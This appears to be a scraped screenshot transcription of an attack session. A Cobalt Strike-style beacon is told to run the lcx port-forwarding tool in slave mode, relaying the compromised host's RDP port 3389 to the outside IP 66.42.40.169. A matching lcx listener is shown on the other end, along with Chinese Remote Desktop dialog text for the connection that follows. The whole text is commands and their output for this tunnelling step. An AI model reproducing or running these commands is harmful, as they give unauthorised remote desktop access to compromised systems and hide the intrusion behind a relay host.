 beacon> shell C:\installs\lcx.exe -slave 66.42.40.169 4444 127.0.0.1 3389
[*] Tasked beacon to run: C:\installs\lcx.exe -slave 66.42.40.169 4444 127.0.0.1 3389
[+] host called home, sent: 90 bytes
[+] received output:
[-] Connect error.
[+] Make a Connection to 158.247.203.98:4444....
[+] received output:
========================= HUC Packet Transmit Tool V1.00
=========== Code by lion & bkbll, Welcome to [url]http:/
[+] Make a Connection to 66.42.40.169:4444....
[+] received output:
[-] Connect error.
[+] Make a Connection to 66.42.40.169:4444....
Administrator: C:\Windows\System32\cmd.exe - lcx.exe -li...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop\lcx>lcx.exe -listen 4444 5555
========================= HUC Packet Transmit Tool V1.00 ========================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Listening port 4444 ......
[+] Listen OK!
[+] Listening port 5555 ......
[+] Listen OK!
[+] Waiting for Client on port:4444 ..
[+] Accept a Client on port 4444 from ......
[+] Waiting another Client on port:5555....
远程桌面连接
远程桌面
远程桌面连接
正在连接到:
66.42.40.169:5555
取消
正在加密远程连接...
显示选项(O)
连接(N)
帮助(H)